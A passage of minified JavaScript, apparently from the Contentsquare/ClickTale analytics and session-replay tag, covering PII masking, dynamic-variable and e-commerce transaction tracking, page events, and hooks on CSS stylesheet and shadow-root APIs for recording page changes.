s})(),Jc=["setEncryptionSelectors"],mo=["setPIISelectors"],xu=["setCapturedElementsSelector"],sy=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.tt=i,this.re=n,this.Yt=o,this.ht=c,this.gr=u}init(){var t,e;this.gr&&this.ht&&((t=this.gr)===null||t===void 0||t.addSelector((e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ut()}onStartTracking(t){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.re.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.re.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.re.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ut(){this.S.register(mo,t=>{this.tt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(xu,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Jc,t=>{var e,i;(e=this.ht)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.gr)===null||i===void 0||i.addSelector(t)})}}return s})(),iy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Jc[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),ry="data-cs-override-id",ny=(()=>{class s extends zt{validateArgs(t){if(gt(t)){let e=kt(t.value)?U(t.value):!0;return U(t.selector)&&e}return!1}execute(t){var e;if(!ie(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(ry,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),oy=512,ay=255,va=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,oy),this.value=U(e)?csString.prototype.slice.call(e,0,ay):e}static isKeyValid(t){return U(t)}static isValueValid(t){return U(t)||Oi(t)}}return s})(),cy=(()=>{class s extends ne{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.jf(t.key,t.value)),this.Nl=[]}onStop(){}jf(t,e){let i=this.D.anonymizePII(t),n=Oi(e)?e:this.D.anonymizePII(e);this.Xt.add(new va(i,n))}trackDynamicVariable(t,e){if(va.isKeyValid(t)&&va.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.jf(t,e)}else throw new se(Qc[0])}}return s})(),ly=(()=>{class s{constructor(t){this.ue=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.kS=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.ue.compressSync(csJSON.stringify(t),"base64"),ct:this.ue.algorithm}}setBatchReadyCall(){this.kS()}}return et([Sr({wait:0,mode:"trailing"}),F("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),hy="dvar",Qc=["trackDynamicVariable"],uy=(()=>{class s{constructor(t,e,i,n,o,c){this.S=t,this.R=e,this.E=i,this.Ue=n,this.ue=o,this.D=c,this.Rs=new pr(this.E.getTrackerUri(),hy),this.Xt=new ly(this.ue),this.Cs=new cy(this.Xt,this.D)}init(){this.Rs.setRequestParametersProviders(this.Ue,this.Xt),this.R.setDynamicVariablesService(this.Cs),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(Qc,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),dy=20,fy=(()=>{class s extends pn{validateArgs(t){return gt(t)?Tu(t)&&U(t.key)&&U(t.value)&&U(t.type):!1}execute(t,e){let i=ec(t,e);i!==null?this.bn(i):this.xS(t,e)()}xS(t,e){return()=>{let i=0,n=window.csSetInterval(()=>{i+=1;let o=ec(t,e);if(o!==null){window.csClearInterval(n),n=void 0,i=0,this.bn(o);return}i>=dy&&(window.csClearInterval(n),n=void 0,i=0)},100)}}bn(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(Qc[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Lu=100,py=100,gy=(()=>{class s extends ne{constructor(t,e){super(),this.LS=t,this.L=e,this.Ie=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Ie=t,this.Hf()}),this.Ml=[]}onStop(){}addToCart(t){let e={};U(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,py)),U(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Lu)),(e.sku||e.merchant)&&(this.Ie=e,this.Hf())}getCartItem(){return this.Ie}Hf(){if(!this.isStarted&&this.Ie!==null){csArray.prototype.push.call(this.Ml,this.Ie),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.LS.send()}clear(){this.Ie=null}getRequestParameters(){if(!this.Ie)return{};let t={};return U(this.Ie.sku)&&this.Ie.sku.length>0&&(t.sku=this.Ie.sku),U(this.Ie.merchant)&&this.Ie.merchant.length>0&&(t.me=this.Ie.merchant),t}}return s})(),zl=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),U(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return kt(t)&&Gt(t.revenue)&&U(t.currency)&&t.currency.length<=10&&(!kt(t.id)||U(t.id))}}return s})(),my=(()=>{class s{constructor(t,e,i,n){this.id=t,this.name=e,this.price=i,this.quantity=n}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return pt(t.sku)&&(e.sku=t.sku),pt(t.category)&&(e.category=t.category),pt(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Lu)),e}static Dl(t){return kt(t)&&U(t.id)&&U(t.name)&&Gt(parseFloat(t.price))&&Oi(parseInt(t.quantity,10))&&(!pt(t.sku)||U(t.sku))&&(!pt(t.category)||U(t.category))&&(!pt(t.merchant)||U(t.merchant))}}return s})(),yy=(()=>{class s extends ne{constructor(t,e,i){super(),this.D=t,this.Bf=e,this.L=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.de=t.transaction,this.Tn=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.de=zl.from(e)}getTransaction(){return this.de}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.de,transactionItems:[...this.Tn]}),this.clear();return}if(!(this.Bf===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.de.hasValidRevenue()){tt.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Bf.send()}}addItem(t){if(ds(t))throw new se(yo[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=my.from(e);i!==null&&csArray.prototype.push.call(this.Tn,i)}getItems(){return this.Tn}clear(){this.de=zl.from({revenue:NaN}),this.Tn=[]}getRequestParameters(){let t={id:this.de.id?`${this.de.id}`:"",revenue:`${this.de.revenue}`};return pt(this.de.tax)&&(t.tax=`${this.de.tax}`),pt(this.de.shipping)&&(t.shipping=`${this.de.shipping}`),pt(this.de.currency)&&(t.cu=`${this.de.currency}`),t.items=window.csJSON.stringify(this.Tn),t}}return s})(),Ey=["ecommerce:addToCart","ec:cart:add"],Zc=["ecommerce:addTransaction","ec:transaction:create"],yo=["ecommerce:addItem","ec:transaction:items:add"],tl=["ecommerce:send","ec:transaction:send"],vy=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.St=e,this.M=i,this.S=n,this.D=o,this.L=c,this.C=u}init(){let t=new pr(this.E.getTrackerUri(),"transaction"),e=new pr(this.E.getTrackerUri(),"addtocart");this.je=new yy(this.D,t,this.L),this.mr=new gy(e,this.L);let i=new tn(this.St,this.M,this.C,this.je);t.setRequestParametersProviders(i),t.after(()=>{this.je.clear()});let n=new tn(this.St,this.M,this.C,this.mr);e.setRequestParametersProviders(n),e.after(()=>{this.mr.clear()}),this.S.register(Zc,o=>{this.je.addTransaction(o)}),this.S.register(yo,o=>this.je.addItem(o)),this.S.register(tl,()=>this.je.sendTransaction()),this.S.register(Ey,o=>{this.mr.addToCart(o)})}onStartTracking(){this.je.start(),this.mr.start()}onArtificialPageViewEnd(t){t&&(this.je.stop(),this.mr.stop())}onAfterArtificialPageView(t){t&&(this.je.start(),this.mr.start())}}return s})(),Sy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.transactionId)&&Gt(t.revenue)&&U(t.currency)&&U(t.name)&&U(t.sku)&&U(t.category)&&Gt(t.price)&&Gt(t.quantity):!1}execute(t){this.VS({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.US({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.va()}VS(t){this.commandsService.applyFromImplementation(Zc[0],[t],"EcTransactionAllTemplate")}US(t){this.commandsService.applyFromImplementation(yo[0],[t],"EcTransactionAllTemplate")}va(){this.commandsService.applyFromImplementation(tl[0],[],"EcTransactionAllTemplate")}}return s})(),_y=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.id)&&Gt(t.revenue)&&U(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(Zc[0],[t],"EcTransactionCreateTemplate")}}return s})(),wy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.id)&&U(t.name)&&U(t.sku)&&U(t.category)&&Gt(t.price)&&Gt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(yo[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),Ay=(()=>{class s extends zt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(tl[0],[],"EcTransactionSendTemplate")}}return s})(),by=(()=>{class s extends pn{validateArgs(t){return gt(t)?kt(t)&&U(t.selector):!1}execute(t,e){if(!kt(t)||!U(t==null?void 0:t.selector))return;let i=sc(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(xu[0],[i],"ElementUnmaskingTemplate")}}return s})(),ki;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(ki||(ki={}));var ql=(()=>{let s;return function(r){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}r.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}r.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}r.triggerLogicalPageView=i;function n(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}r.sendPageEvent=n;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}r.sendEventTriggerRecording=o}(s||(s={})),s})();function nc(s){return s.tagDeploymentMode===ki.DualCollectionReview||s.tagDeploymentMode===ki.DualCollection}function Ty(s){return nc(s)||s.tagDeploymentMode===ki.LoadClicktalePtc}var Ry="@ETP@",Wl="@user-identifier@",Cy=(()=>{class s extends ne{constructor(t,e,i,n){super(),this.E=t,this.jS=e,this.ue=i,this.Y=n,this.xl=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.xl,t=>this.Ff(t)),this.xl=[],csArray.prototype.forEach.call(this.ki,t=>this.$f(t)),this.ki=[]}onStop(){}Ff(t){this.HS(t)?te.isSupported()&&this.BS(t):this.FS(t)}trackPageEvent(t){if(!s.Gf(t))throw new se(el[0]);this.isStarted?this.Ff(t):csArray.prototype.push.call(this.xl,t)}HS(t){return no(t,Wl)}async BS(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Wl.length);if(e.length>te.MAX_DIGEST_INPUT_SIZE){tt.warn("UserIdentifier event: invalid user identifier");return}let i=await te.digest(e);i?(this.yr={eventName:i,isETR:!1,isCustomHashId:!0},this.Sa()):tt.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.Y.emitUserIdentifierEvent(e)}FS(t){this.Y.emitPageEvent(t),this.yr={eventName:t,isETR:!1,isCustomHashId:!1},this.Sa(),this.E.tagDeploymentMode===ki.LoadClicktalePtc&&ql.sendPageEvent(t)}$f(t){this.E.malkaEtrEnabled?this.$S(t):this.GS(t)}trackEventTriggerRecording(t){if(!s.Gf(t))throw new se(gn[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.ki,t)}$S(t){no(t,Ry)?this.Y.emitEventTriggerRecording(t,ni.ETR_PAGE):this.Y.emitEventTriggerRecording(t,ni.ETR_SESSION),this.yr={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa()}GS(t){Ty(this.E)&&(this.Y.emitEventTriggerRecording(t,ni.ETR_LEGACY),this.yr={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa(),this.E.tagDeploymentMode===ki.LoadClicktalePtc&&ql.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.ue.compressSync(this.yr.eventName,"base64"),ct:this.ue.algorithm,isETR:`${this.yr.isETR}`,isCustomHashId:`${this.yr.isCustomHashId}`}}Sa(){this.jS.send()}static Gf(t){return U(t)&&!!csString.prototype.trim.call(t)}}return s})(),el=["trackPageEvent"],gn=["trackEventTriggerRecording"],Iy=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.ue=i,this.Ue=n,this.Y=o}init(){let t=new pr(this.E.getTrackerUri(),"pageEvent");this.Er=new Cy(this.E,t,this.ue,this.Y),t.setRequestParametersProviders(this.Er,this.Ue),this.S.register(el,e=>{this.Er.trackPageEvent(e)}),this.S.register(gn,e=>{this.Er.trackEventTriggerRecording(e)})}onStartTracking(){this.Er.start()}onArtificialPageViewEnd(t){t&&this.Er.stop()}onAfterArtificialPageView(t){t&&this.Er.start()}}return s})(),Py=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),Oy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Ny=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(el[0],[t.eventName],"PageEventTemplate")}}return s})(),My=(()=>{class s extends pn{validateArgs(t){if(gt(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>sc(c,e)),c=>!!c),n=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let u=mr(c.attrName,e),d=sc(c.selector,e);return{attrName:u,selector:d}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...n]};this.commandsService.applyFromImplementation(mo[0],[o],"PIIMaskingTemplate")}}return s})(),Dy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),ky=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.path):!1}execute(t){let e=[t.path],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(ic[0],e,"SetPathTemplate")}}return s})(),xy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.query):!1}execute(t){let e=[t.query],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(rc[0],e,"SetQueryTemplate")}}return s})();function os(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var Gr=s=>s instanceof HTMLFormElement?"form":s.localName,Yl=new Map,Sa=!on&&document.implementation.createHTMLDocument("");function Vu(s){var r,t;return(t=(r=s.sheet)===null||r===void 0?void 0:r.href)!==null&&t!==void 0?t:s.getAttribute("href")}function Ly(s){if(!ln(s))return null;let r=Uu(s);if(r===null||r.length===0)return null;let t="";if(ho(s.textContent))ut(r,e=>t+=e.cssText);else{let e=Vy(s);if(e===r.length||e>r.length)return null;let i=new csArray(r.length-e);for(let n=e,o=0;n<r.length;n+=1,o+=1)i[o]=r[n];ut(i,n=>t+=n.cssText)}return t}function Vy(s){if(!Sa)return 0;let r=Yl.get(s.textContent);if(r)return r;let t=s.cloneNode(!0);t.textContent=s.textContent,Sa.head.appendChild(t);let e=Uu(t);return r=e?e.length:0,Yl.set(s.textContent,r),Sa.head.removeChild(t),r}function Uu(s){try{if(s.disabled)return null;let r=s.sheet;return r?r.cssRules||r.rules:null}catch(r){if(r.name!=="SecurityError"&&r.name!=="InvalidAccessError")throw r;return null}}var ke={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Hi=(()=>{class s{constructor(t){this.csId=ot(t),this.props=ri.getAll(t)}}return s})(),ju=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),rs=(()=>{class s extends Hi{constructor(t){var e,i,n;super(t),this.attributes=[],this.nodeType=ke.ELEMENT_NODE,this.localName=Gr(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=Ly(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),u=new ju(c);csArray.prototype.push.call(this.children,u)}(ln(t)||xc(t))&&(this.disabledSheet=(n=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&n!==void 0?n:!1)}static isElement(t){return t.nodeType===ke.ELEMENT_NODE}static getAttribute(t,e){return Vi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Uy(s,r){let t=!1,e=function(){if(!t)return s.apply(r,arguments)};return e.cancel=()=>t=!0,e}function jy(){let s=new Error,r=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(r.length===0)return"";let t=By(r);return t===""||(r=Fy(r,t),r.length===0)?"":Hu(r[0])}function Hy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function By(s){return s.length>0?Hu(s[0]):""}function Fy(s,r){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,r)===-1)}function Hu(s){let r="",t;Hy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(r=e[1]),r}var $y=s=>s;function Gy(s,r,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,r,{get(){var n;if(this[i])return this[i];let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,u){let d=Reflect.get(c,u);return typeof d=="function"?d.bind(c):d},set:(c,u,d)=>{let p=c[u],g=Reflect.set(c,u,d);return e.forEach(_=>_(this,d,p,"subproperty")),g}}):this[i]=o,this[i])},set(){var n;let o=arguments,c=this[r],u=(n=t.set)===null||n===void 0?void 0:n.apply(this,o);delete this[i];try{e.forEach(d=>d(this,o[0],c,"property"))}catch(d){Ct.error(d)}return u}})}function zy(s,r,t){let e=qy(s,r);if(!e)return null;let i=(n,o,c,u)=>t(n,o,c,u);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function qy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,r);return i?i.configurable?(s[t]=e,Gy(s,r,i,e),e):(Ct.warn(`Cannot intercept non configurable property '${csString(r)}' of object '${s}'`),null):(Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null)}function Wy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,r);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return Ct.warn(`Cannot intercept read only function '${csString(r)}' of object '${s}'`),null;let i=new Set;s[t]=i;let n=s[r];if(typeof n=="function"){let o=function(){let c=arguments,u=[];try{u=csArray.prototype.map.call(ms(i),p=>p(c))}catch(p){Ct.critical(p)}let d=n.apply(this,c);return Ui(()=>{let p={result:d,context:this,args:c};csArray.prototype.forEach.call(u,g=>g(p))},[fs.MonkeyPatch,`${csString(r)}`]),d};Ky(o,n),s[r]=o}return i}function Me({target:s,methodName:r,hook:t,hookPrepareArgs:e=$y,options:i}){let n=Wy(s,r);if(!n)return null;let o=c=>{let u=e(c),d=i!=null&&i.withCallerName?{callerName:jy()}:{};return p=>t({...p,...d,args:u})};return{activate:()=>{n.add(o)},deactivate:()=>{n.delete(o)}}}function Yy(s,r){return Bu(s,r,!1)}function Bu(s,r,t=!0){let e=csSymbol.for(r);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,n=Object.getOwnPropertyDescriptor(s,r);if(!n)return Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null;if(!n.configurable)return Ct.warn(`Cannot intercept read only property '${csString(r)}' of object '${s}'`),null;s[e]=i;let o=`${csString(r)}-setter`;return Object.defineProperty(s,r,{set(){var c;let u=this[r],d=arguments;return Ui(()=>{i.forEach(p=>p(this,d[0],u,"property"))},[fs.MonkeyPatch,o]),(c=n.set)===null||c===void 0?void 0:c.apply(this,d)}}),i}function Xy(s,r,t){return en(s,r,t,!0)}function en(s,r,t,e=!1){let i=e?Yy(s,r):Bu(s,r);if(!i)return null;let n=(o,c,u)=>t(o,c,u,"property");return{activate:()=>{i.add(n)},deactivate:()=>{i.delete(n)}}}function Ky(s,r){s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()})}var mn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return ms(this.set)}get count(){return this.set.size}}return s})(),Jy=(()=>{class s extends mn{constructor(t="high"){super(),this.zS=t}add(t){this.set.add(t),this.set.size===1&&_e(()=>{this.set.clear()},this.zS)}}return s})();function Eo(s,r=!1){let t=new mn;return{push(e){t.count===0&&(r?_e:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var xs=csSymbol(),sl=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.A=t,this.Ll=null,this.Vl=null,this.Ul=null,this.jl=null,this.Hl=null,this.qS=Eo(V=>this.processUpdateRulesInATick(V)),this.Bl=null,this.Fl=null,this.$l=null,this.A=V=>_e(()=>t(V)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Ll=Me({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:V,args:O})=>{this.processInsertRule(V,O)}})),typeof((o=(n=window.CSSStyleSheet)===null||n===void 0?void 0:n.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Vl=Me({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:V,args:O})=>{this.processDeleteRule(V,O)}})),typeof((u=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||u===void 0?void 0:u.insertRule)=="function"&&(this.Ul=Me({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:V})=>this.processUpdateRule(V)})),typeof((p=(d=window.CSSGroupingRule)===null||d===void 0?void 0:d.prototype)===null||p===void 0?void 0:p.deleteRule)=="function"&&(this.jl=Me({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:V})=>this.processUpdateRule(V)})),!((g=window.StyleSheet)===null||g===void 0)&&g.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=en(window.StyleSheet.prototype,"disabled",(V,O,M)=>{O!==M&&this.WS(V,O)})),typeof((w=(_=window.CSSStyleDeclaration)===null||_===void 0?void 0:_.prototype)===null||w===void 0?void 0:w.setProperty)=="function"&&(this.Bl=Me({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),typeof((D=(T=window.CSSStyleDeclaration)===null||T===void 0?void 0:T.prototype)===null||D===void 0?void 0:D.removeProperty)=="function"&&(this.Fl=Me({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.$l=zy(window.CSSStyleRule.prototype,"style",V=>{this.processUpdateRule(V)}))}observe(){var t,e,i,n,o,c,u,d;(t=this.Ll)===null||t===void 0||t.activate(),(e=this.Vl)===null||e===void 0||e.activate(),(i=this.Ul)===null||i===void 0||i.activate(),(n=this.jl)===null||n===void 0||n.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(u=this.Fl)===null||u===void 0||u.activate(),(d=this.$l)===null||d===void 0||d.activate()}disconnect(){var t,e,i,n,o,c,u,d;(t=this.Ll)===null||t===void 0||t.deactivate(),(e=this.Vl)===null||e===void 0||e.deactivate(),(i=this.Ul)===null||i===void 0||i.deactivate(),(n=this.jl)===null||n===void 0||n.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(u=this.Fl)===null||u===void 0||u.deactivate(),(d=this.$l)===null||d===void 0||d.deactivate()}processInsertRule(t,[e,i]){if(t[xs]==null&&!t.ownerNode)return;let n={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(n)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.qS.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,n=csArray.prototype.indexOf.call(ur(i.cssRules),e);if(n===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:n};this.A(o)}}processDeleteRule(t,[e]){if(t[xs]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}WS(t,e){if(t[xs]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([F()],s.prototype,"processInsertRule",null),St([F()],s.prototype,"processUpdateRule",null),St([F()],s.prototype,"processUpdateRulesInATick",null),St([F()],s.prototype,"processDeleteRule",null),s})(),_r=(()=>{var s;class r{static YS(e){this.si.forEach(i=>{e(i,"initial")})}static Rn(e){if(this.U||(this.U=new csMutationObserver(i=>{for(let n of i)n.target.isConnected&&ut(n.addedNodes,this.XS),ut(n.removedNodes,this.KS)})),csArray.prototype.push.call(this.Pe,e),!this.K){this.K=!0,this.U.observe(document,this.Cn);for(let i of Ii.getAllShadowHosts(document)){let n=csElementshadowRoot.apply(i);this.si.add(n),this.U.observe(n,this.Cn)}this.Gl||(this.Gl=Me({target:Element.prototype,methodName:"attachShadow",hook:i=>this.vr(i.result)&&this.zf(i.result)})),this.Gl.activate()}this.YS(e)}static vr(e){return e.isConnected&&e.ownerDocument===document}static In(e){var i,n;this.Pe=csArray.prototype.filter.call(this.Pe,o=>o!==e),this.Pe.length===0&&(this.Pe=[],this.K=!1,(i=this.U)===null||i===void 0||i.disconnect(),(n=this.Gl)===null||n===void 0||n.deactivate(),this.si.clear())}constructor(e){this.A=e,this.A=li("DocumentShadowRootObserver:callback",(i,n)=>e(i,n))}get shadowRoots(){return ms(s.si)}takeRecords(){var e,i;return(i=(e=s.U)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 